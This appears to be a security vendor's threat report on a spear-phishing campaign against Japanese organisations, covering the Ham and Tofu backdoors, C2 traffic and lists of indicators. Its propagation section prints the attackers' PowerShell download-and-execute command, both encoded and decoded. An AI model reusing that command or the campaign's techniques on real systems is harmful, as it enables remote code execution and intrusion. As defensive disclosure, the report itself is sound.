# **The Deception Project: A New Japanese-Centric Threat**

Jon Gross **cylance.com**[/en\\_us/blog/the-deception-project-a-new-japanese-centric-threat.html](https://www.cylance.com/en_us/blog/the-deception-project-a-new-japanese-centric-threat.html)

In an effort to expose a common problem we see happening in the industry, Cylance® would like to shed some light on just how easy it is to fake attribution. The key factor we should focus on, as an industry, is determining HOW an attacker can take down an organization, rather than focusing only on the WHO.

Once we can identify how the attack happened, we can focus on what's really important – *prevention.*

# **Background**

While investigating some of the smaller name servers that APT28/Sofacy routinely use to host their infrastructure, Cylance discovered another prolonged campaign that appeared to exclusively target Japanese companies and individuals that began around August 2016. The later registration style was eerily close to previously registered APT28 domains, however, the malware used in the attacks did not seem to line up at all. During the course of our investigation, JPCERT published [this analysis](https://www.jpcert.or.jp/magazine/acreport-ChChes.html) of one of the group's backdoors. Cylance tracks this threat group internally as 'Snake Wine'.

We found the infrastructure to be significantly larger than documented at the link above. Cylance believes some of the steps taken by the attacker could possibly be an attempt at a larger disinformation campaign based upon some of the older infrastructure that would link it to a well-known CN-APT group. Nearly all of the initial data in this case was gathered from delving further into the domains hosted by 'It Itch.' South Korea's National Intelligence Service (NIS) previously leveraged It Itch's services, as documented by Citizen Lab [in this post](https://citizenlab.org/2015/08/what-we-know-about-the-south-korea-niss-use-of-hacking-teams-rcs/). A number of the samples were signed using the leaked code-signing certificate from the Hacking Team breach.

## **Propagation and Targeting**

To date, all observed attacks were the result of spear phishing attempts against the victim organizations. The latest batch used well-crafted LNK files contained within similarly named password-protected ZIP files. The LNK files, when opened, would execute a PowerShell command via 'cmd.exe /c' to download and execute an additional payload. The attackers appeared to prefer the Google URL shortening service 'goog.gl,' however, this could easily change as the attacks evolve.

*powershell.exe -nop –w hidden -exec bypass -enc "JAAyAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGUAeABlAGMAIABiAHkAcABhAHMAcwAgAC0AYwAgACIASQBFAF*

#### *Figure 1: Encoded PowerShell Cmdlet Contained Within the LNK File*

*\$2='-nop -w hidden -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString(''https://goo(dot)gl/cpT1NW'')"';if([IntPtr]::Size -eq 8){\$3 = \$env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& \$3 \$2";}else{iex "& powershell \$2";}*

#### *Figure 2: Decoded PowerShell Snippet*

The shortened URL connected to 'hxxxp://koala (dot) acsocietyy (dot) com/acc/image/20170112001 (dot) jpg.' This file was in fact another piece of PowerShell code modified from ['PowerSploit](https://github.com/PowerShellMafia/PowerSploit)'. That file opens a decoy document and executes an approximately 60kb chunk of position independent shellcode. The shellcode upon further decoding and analysis is nearly identical to what Cylance calls 'The Ham Backdoor' below. This particular variant of the backdoor references itself internally as version '1.6.4' and beaconed to 'gavin (dot) ccfchrist (dot) com.'

The move to a shellcode-based backdoor was presumably done to decrease overall AV detection and enable deployment via a wider array of methods. A public report [released here](https://csirt.ninja/?p=1103) documented a similar case in which several universities were targeted by an email purporting to be from The Japanese Society for the Promotion of Science 'jsps (dot) go (dot) jp' regarding the need to renew grant funding. The website 'koala (dot) asocietyy (dot) com' was also used to host the following PowerShell payloads:

- ae0dd5df608f581bbc075a88c48eedeb7ac566ff750e0a1baa7718379941db86 20170112003.jpg
- 75ef6ea0265d2629c920a6a1c0d1dd91d3c0eda86445c7d67ebb9b30e35a2a9f 20170112002.jpg
- 723983883fc336cb575875e4e3ff0f19bcf05a2250a44fb7c2395e564ad35d48 20170112007.jpg
- 3d5e3648653d74e2274bb531d1724a03c2c9941fdf14b8881143f0e34fe50f03 20170112005.jpg
- 471b7edbd3b344d3e9f18fe61535de6077ea9fd8aa694221529a2ff86b06e856 20170112.jpg
- 4ff6a97d06e2e843755be8697f3324be36e1ebeb280bb45724962ce4b6710297 20170112001.jpg
- 9fbd69da93fbe0e8f57df3161db0b932d01b6593da86222fabef2be31899156d 20170112006.jpg
- f45b183ef9404166173185b75f2f49f26b2e44b8b81c7caf6b1fc430f373b50b 20170112008.jpg
- 646f837a9a5efbbdde474411bb48977bff37abfefaa4d04f9fb2a05a23c6d543 20170112004.jpgThe payloads contained within each PowerShell script beaconed to the same domain name, with the exception of '20170112008.jpg', which beaconed to 'hamiltion (dot) catholicmmb (dot) com.'

Earlier attempts used EXE's disguised with Microsoft Word document icons and DOCX files within a similarly named ZIP file as documented by JPCERT. Cylance has observed the following ZIP files which contained a similarly named executable:

- 平成29年日米安保戦略対話提言(未定稿).zip
- 2016県立大学シンポジウムA4\_1025.zip
- 日米関係重要事項一覧表.zip
- ロシア歴史協会の設立と「単一」国史教科書の作成.zip
- 日米拡大抑止協議.zip
- 個人番号の提供について.zip
- 11月新学而会.zip
- **Malware**

#### **The Ham Backdoor**

The Ham Backdoor functions primarily as a modular platform, which provides the attacker with the ability to directly download additional modules and execute them in memory from the command and control (C2) server. The backdoor was programmed in C++ and compiled using Visual Studio 2015. The modules that Cylance has observed so far provided the ability to:

- Upload specific files to the C2
- Download a file to the infected machine
- Load and execute a DLL payload
- List running processes and services
- Execute a shell command
- Add an additional layer of AES encryption to the network protocol
- Search for a keyword in files

Legacy AV appears to have fairly good coverage for most of the samples; however, minor changes in newer samples have considerably lower detection rates. JPCERT calls this backdoor 'ChChes' for cross-reference. The malware employs a number of techniques for obfuscation, such as stack construction of variables and data, various XOR encodings and data reordering schemes, and some anti-analysis techniques. Perhaps the most interesting of these, and the one we've chosen to key on from a detection perspective, is the following bit of assembly which was the final component in decoding a large encoded block of code:

lea edx, [esi+edi] mov edi, [ebp+var\_4] mov cl, [ecx+edx] xor cl, [eax+edi] inc eax mov edi, [ebp+arg\_8] mov [edx], cl mov ecx, [ebp+arg\_0] cmp eax, ebx

This snippet in the analyzed samples used a fixed size XOR key usually 0x66 bytes long but would sequentially XOR every byte by each value of the key. This effectively results in a single byte XOR by the end of the operation. This operation made little sense in comparison to the other more complicated reordering and longer XOR encodings used prior to this mechanism. Cylance only found two variants to this code-block, however, that could be easily modified by the attacker in the future. The code also makes extensive use of the multi-byte NOP operation prefixed by 0x0F1F. These operations present somewhat of a problem for older disassemblers such as the original Ollydbg, but are trivially patched.

The network protocol of the backdoor is well described by JPCERT, but Cylance has taken the liberty to clean up their original python snippet, which was provided for decoding the cookie values:*import hashlib from Crypto.Cipher import ARC4*

```
def network_decode(cookie_data):
          data_list = cookie_data.split (';')
          dec = []
          for i in range(len(data_list)):
                   tmp = data_list[i]
                   pos = tmp.find("=")
                   key = tmp[0:pos]
                    val = tmp[pos:]
                   md5 = hashlib.md5()
                   md5.update(key)
                   rc4key = md5.hexdigest()[8:24]
                   rc4 = ARC4.new(rc4key)
                   dec.append(rc4.decrypt(val.decode("base64"))[len(key):])
         print ("[*] decoded:" + "" .join (dec))
```
#### *Figure 3: Cleaned Script Originally by JPCERT*

As noted in the JPCERT report, Cylance also found that in most cases of successful infection, one of the earliest modules downloaded onto the system added an additional layer of AES communication to the traffic. The backdoor would also issue anomalous HTTP requests with the method 'ST' in the event that the C2 server did not respond appropriately to the initial request.

An example request is shown below:

```
ST /2C/H.htm HTTP/1.1
Cookie: uQ=
[REDACTED];omWwFSA=hw4biTXvqd%2FhK2TIyoLYj1%2FShw6MhEGHlWurHsUyekeuunmop4kZ;Tgnfm5E=RPBaxi%2Bf4B2r6CTd9jh5u3AH
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)
Host: kawasaki.unhamj(dot)com
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
```
#### *Figure 4: Example Request Using the 'ST' Method*

The majority of the Ham Backdoors found to date have all been signed using the stolen and leaked [Hacking Team](http://www.hackingteam.it/) code-signing certificate.

#### **'HT Srl' Certificate Details:**

**Status:** Revoked **Issuer:** VeriSign Class 3 Code Signing 2010 CA **Valid:** 1:00 AM 8/5/2011 to 12:59 AM 8/5/2012 **Thumbprint:** B366DBE8B3E81915CA5C5170C65DCAD8348B11F0 **Serial Number:** 3F FC EB A8 3F E0 0F EF 97 F6 3C D9 2E 77 EB B9

Why the attackers chose to use this expired certificate to sign their malware samples is unknown. The malware itself bears little resemblance to previous hacking team implants and was likely done purely as an attempt to throw off attribution. The only observed persistence method to date is the use of the standard Windows Run key 'SOFTWARE\Microsoft\Windows\CurrentVersion\Run' under either a user's hive or HKLM. Cylance found that the following three full file paths were commonly used by this particular backdoor:

- %AppData%\Reader.exe
- %AppData%\Notron.exe
- %AppData%\SCSI\_Initiarot.exe

Cylance also identified an earlier sample, which took advantage of a self-extracting RAR and a side loading vulnerability in the legitimate Microsoft Resource Compiler, 'RC.exe.' RC.exe will load the DLL 'RCDLL.dll' via its import table. This modified DLL was responsible for XOR decoding and mapping the shellcode version of the Ham Backdoor. This particular sample was stored in a file called 'RC.cfg', which was encoded using a single byte XOR against the key of 0x54. It appears that this version was only used in early campaigns, as the latest referenced backdoor version Cylance identified was 'v1.2.2.'

### **Tofu Backdoor**

Based upon Cylance's observations, the Tofu Backdoor was deployed in far fewer instances than the Ham Backdoor. It is a proxy-aware, fullyfeatured backdoor programmed in C++ and compiled using Visual Studio 2015. The Tofu backdoor makes extensive use of threading to perform individual tasks within the code. It communicates with its C2 server through HTTP over nonstandard TCP ports, and will send encodedinformation containing basic system information back, including hostname, username, and operating system within the content of the POST.

*POST /586E32A1FFFFFFFF.aspx HTTP/1.1 Accept: \*/\* Cookies: Sym1.0: 0 ,Sym2.0: 0 ,Sym3.0: 61456 ,Sym4.0: 1 Host: area.wthelpdesk.com:443 Content-Length: 39 Connection: Keep-Alive Cache-Control: no-cache*

#### *Figure 5: Example POST Request From the Tofu Backdoor*

Although communication took place on TCP port 443, none of the traffic was encrypted and the custom cookies 'Sym1.0' – 'Sym4.0' can be used to easily identify the backdoor in network traffic. The backdoor has the ability to enumerate processor, memory, drive, and volume information, execute commands directly from the attacker, enumerate and remove files and folders, and upload and download files. Commands were sent by the C2 and processed by the backdoor in the form of encoded DWORDs, each correspondeding to a particular action listed above. Tofu may also create two different bi-directional named pipes on the system '\\.\pipe\1[12345678]' and '\\.\pipe\2[12345678]' which could be accessed via other compromised machines on the internal network.

During an active investigation, the file was found at '%AppData%\iSCSI\_Initiarot.exe'. This path was confirmed as a static location in the code that the backdoor would use to copy itself. A static Run key was also used by the backdoor to establish persistence on the victim machine (HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Microsoft iSCSI Initiator).

All of the samples Cylance identified were compiled in November 2016, so these backdoors may have simply been tests as later samples moved back to the shellcode-based Ham Backdoors. The backdoors were also similarly signed using the same stolen code-signing certificate from 'HT Srl.'

# **C2 Infrastructure**

Cylance found that at least half of the infrastructure associated with The Deception Project appeared to be dark or at least unused. This suggests that the Snake Wine group will likely continue to escalate their activity and persistently target both private and government entities within Japan.

Cylance also found an extensive network of Dynamic DNS (DDNS) domains registered via multiple free providers was likely being used by the same group. However, Cylance was unable to identify any current samples which communicated with this infrastructure, and have subsequently separated this activity from the rest of the attacker's infrastructure. Many of the DDNS domains were concocted to mimic legitimate windows update domains such as 'download.windowsupdate(dot)com', 'ipv4.windowsupdate(dot)com', and 'v4.windowsupdate(dot)com'.

#### **Domain Registration Information:**

| 8/19/16 | wchildress(dot)com    | abellonav.poulsen(at)yandex.com |
|---------|-----------------------|---------------------------------|
| 8/19/16 | poulsenv(dot)com      | abellonav.poulsen(at)yandex.com |
| 8/19/16 | toshste(dot)com       | toshsteffensen2(at)yandex.com   |
| 9/6/16  | shenajou(dot)com      | ShenaJouellette(at)india.com    |
| 9/6/16  | ixrayeye(dot)com      | BettyWBatts(at)india.com        |
| 9/12/16 | wthelpdesk(dot)com    | ArmandOValcala(at)india.com     |
| 9/12/16 | bdoncloud(dot)com     | GloriaRPaige(at)india.com       |
| 9/12/16 | belowto(dot)com       | RobertoRivera(at)india.com      |
| 11/3/16 | incloud-go(dot)com    | RufinaRWebb(at)india.com        |
| 11/3/16 | unhamj(dot)com        | JuanitaRDunham(at)india.com     |
| 11/3/16 | cloud-maste(dot)com   | MeganFDelgado(at)india.com      |
| 11/4/16 | cloud-kingl(dot)com   | ElisabethBGreen(at)india.com    |
| 11/4/16 | incloud-obert(dot)com | RobertJButler(at)india.com      |
| 12/6/16 | fftpoor(dot)com       | SteveCBrown(at)india.com        |
| 12/6/16 | ccfchrist(dot)com     | WenonaTMcMurray(at)india.com    |
| 12/7/16 | catholicmmb(dot)com   | EmilyGLessard(at)india.com      |
| 12/7/16 | usffunicef(dot)com    | MarisaKParr(at)india.com        |
| 12/7/16 | cwiinatonal(dot)com   | RobertMKnight(at)india.com      |
| 12/7/16 | tffghelth(dot)com     | NathanABecker(at)india.com      |
| 12/7/16 | acsocietyy(dot)com    | PearlJBrown(at)india.com        |
| 12/8/16 | tokyo-gojp(dot)com    | VeraTPerkins(at)india.com       |
| 12/8/16 | salvaiona(dot)com     | DeborahAStutler(at)india.com    |
| 12/8/16 | osaka-jpgo(dot)com    | JudithAMartel(at)india.com      |
|         |                       |                                 || 12/8/16   | tyoto-go-jp(dot)com   |
|-----------|-----------------------|
| 12/8/16   | fastmail2(dot)com     |
| 12/11/16  | wcwname(dot)com       |
| 12/12/16  | dedgesuite(dot)net    |
| 12/12/16  | wdsupdates(dot)com    |
| 12/12/16  | nsatcdns(dot)com      |
| 12/13/16  | vscue(dot)com         |
| 12/13/16  | sindeali(dot)com      |
| 12/13/16  | vmmini(dot)com        |
| 12/20/16  | u-tokyo-ac-jp(dot)com |
| 12/21/16  | meiji-ac-jp(dot)com   |
| 12/26/16  | jica-go-jp(dot)bike   |
| 12/27/16  | mofa-go-jp(dot)com    |
| 12/27/16  | jimin-jp(dot)biz      |
| 12/27/16  | jica-go-jp(dot)biz    |
| 2/9/17    | jpcert(dot)org        |
| 2/14/2017 | ijica(dot)in          |
| 2/17/2017 | chibashiri(dot)com    |
| 2/17/2017 | essashi(dot)com       |
| 2/17/2017 | urearapetsu(dot)com   |

#### **Full Domain List:**

area.wthelpdesk(dot)com cdn.incloud-go(dot)com center.shenajou(dot)com commissioner.shenajou(dot)com development.shenajou(dot)com dick.ccfchrist(dot)com document.shenajou(dot)com download.windowsupdate.dedgesuite(dot)net edgar.ccfchrist(dot)com ewe.toshste(dot)com fabian.ccfchrist(dot)com flea.poulsenv(dot)com foal.wchildress(dot)com fukuoka.cloud-maste(dot)com gavin.ccfchrist(dot)com glicense.shenajou(dot)com hamiltion.catholicmmb(dot)com hukuoka.cloud-maste(dot)com images.tyoto-go-jp(dot)com interpreter.shenajou(dot)com james.tffghelth(dot)com kawasaki.cloud-maste(dot)com kawasaki.unhamj(dot)com kennedy.tffghelth(dot)com lennon.fftpoor(dot)com license.shenajou(dot)com lion.wchildress(dot)com lizard.poulsenv(dot)com malcolm.fftpoor(dot)com ms.ecc.u-tokyo-ac-jp(dot)com msn.incloud-go(dot)com sakai.unhamj(dot)com sappore.cloud-maste(dot)com sapporo.cloud-maste(dot)com scorpion.poulsenv(dot)com shrimp.bdoncloud(dot)com sindeali(dot)com style.u-tokyo-ac-jp(dot)com trout.belowto(dot)com ukuoka.cloud-maste(dot)com v4.windowsupdate.dedgesuite(dot)net

12/8/16 tyoto-go-jp(dot)com AletaFNowak(at)india.com ClementBCarico(at)india.com CynthiaRNickerson(at)india.com KatherineKTaggart(at)india.com GordonESlavin(at)india.com SarahNBosch(at)india.com ChrisTDawkins(at)india.com DonnaJMcCray(at)india.com RaymondRKimbrell(at)india.com LynnJOwens(at)india.com PearlJPoole(at)india.com AliceCLopez(at)india.com AngelaJBirkholz(at)india.com EsmeraldaTYates(at)india.com RonaldSFreeman(at)india.com GinaKPiller(at)india.com DarrenMCrow(at)india.com WitaTBiles(at)india.com CarlosBPierson(at)india.com IvoryDStallcup(at)india.comvmmini(dot)com whale.toshste(dot)com windowsupdate.dedgesuite(dot)net windowsupdate.wcwname(dot)com www.cloud-maste(dot)com www.foal.wchildress(dot)com www.fukuoka.cloud-maste(dot)com www.incloud-go(dot)com www.kawasaki.cloud-maste(dot)com www.kawasaki.unhamj(dot)com www.lion.wchildress(dot)com www.msn.incloud-go(dot)com www.sakai.unhamj(dot)com www.sapporo.cloud-maste(dot)com www.unhamj(dot)com www.ut-portal-u-tokyo-ac-jp.tyoto-go-jp(dot)com www.vmmini(dot)com www.wchildress(dot)com www.yahoo.incloud-go(dot)com yahoo.incloud-go(dot)com zebra.bdoncloud(dot)com zebra.incloud-go(dot)com zebra.wthelpdesk(dot)com

#### **IP Addresses:**

107.181.160.109 109.237.108.202 151.101.100.73 151.236.20.16 158.255.208.170 158.255.208.189 158.255.208.61 160.202.163.79 160.202.163.82 160.202.163.90 160.202.163.91 169.239.128.143 185.117.88.81 185.133.40.63 185.141.25.33 211.110.17.209 31.184.198.23 31.184.198.38 92.242.144.2

#### **Anomalous IP Crossover**

One of the most perplexing aspects of tracing the infrastructure associated with this particular campaign is that it appeared to lead to a significant number of well-known 'MenuPass'/ 'Stone Panda' domains. MenuPass is a well-documented CN-APT group, whose roots go back to 2009. The group was first publicly disclosed by FireEye [in this report](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poison-ivy.pdf). However, many of those domains were inactive for as long as two years and could have easily been re-registered by another entity looking to obfuscate attribution.

As a result, we've only included recent Dynamic DNS domains that were connected to recently registered infrastructure. A much larger collection of information is available to trusted and interested parties. Please contact us at: deceptionproject (at) Cylance [dot] com. **Dynamic DNS IPs:**

| 37.235.52.18    | 2016-05-11 |
|-----------------|------------|
| 78.153.151.222  | 2016-05-13 |
| 175.126.148.111 | 2016-07-14 |
| 95.183.52.57    | 2016-07-26 |
| 109.237.108.202 | 2016-12-26 |
| 109.248.222.85  | 2016-12-27 |
|                 |            |

**Dynamic DNS Domains:**blaaaaaaaaaaaa.windowsupdate(dot)3-a.net contract.4mydomain(dot)com contractus.qpoe(dot)com ctdl.windowsupdate.itsaol(dot)com ctldl.microsoftupdate.qhigh(dot)com ctldl.windowsupdate.authorizeddns(dot)org ctldl.windowsupdate.authorizeddns(dot)us ctldl.windowsupdate.dnset(dot)com ctldl.windowsupdate.lflinkup(dot)com ctldl.windowsupdate.x24hr(dot)com download.windowsupdate.authorizeddns(dot)org download.windowsupdate.dnset(dot)com download.windowsupdate.itsaol(dot)com download.windowsupdate.lflinkup(dot)com download.windowsupdate.x24hr(dot)com ea.onmypc(dot)info eu.wha(dot)la feed.jungleheart(dot)com fire.mrface(dot)com fuck.ikwb(dot)com globalnews.wikaba(dot)com helpus.ddns(dot)info home.trickip(dot)org imap.dnset(dot)com ipv4.windowsupdate.3-a(dot)net ipv4.windowsupdate.authorizeddns(dot)org ipv4.windowsupdate.dnset(dot)com ipv4.windowsupdate.fartit(dot)com ipv4.windowsupdate.lflink(dot)com ipv4.windowsupdate.lflinkup(dot)com ipv4.windowsupdate.mylftv(dot)com ipv4.windowsupdate.x24hr(dot)com latestnews.organiccrap(dot)com microsoftmirror.mrbasic(dot)com microsoftmusic.itemdb(dot)com microsoftstore.onmypc(dot)net microsoftupdate.qhigh(dot)com mobile.2waky(dot)com mseupdate.ourhobby(dot)com newsreport.justdied(dot)com nmrx.mrbonus(dot)com outlook.otzo(dot)com referred.gr8domain(dot)biz twx.mynumber(dot)org v4.windowsupdate.authorizeddns(dot)org v4.windowsupdate.dnset(dot)com v4.windowsupdate.itsaol(dot)com v4.windowsupdate.lflinkup(dot)com v4.windowsupdate.x24hr(dot)com visualstudio.authorizeddns(dot)net windowsupdate.2waky(dot)com windowsupdate.3-a(dot)net windowsupdate.acmetoy(dot)com windowsupdate.authorizeddns(dot)net windowsupdate.authorizeddns(dot)org windowsupdate.dns05(dot)com windowsupdate.dnset(dot)com windowsupdate.esmtp(dot)biz windowsupdate.ezua(dot)com windowsupdate.fartit(dot)com windowsupdate.itsaol(dot)com windowsupdate.lflink(dot)com windowsupdate.mrface(dot)com windowsupdate.mylftv(dot)com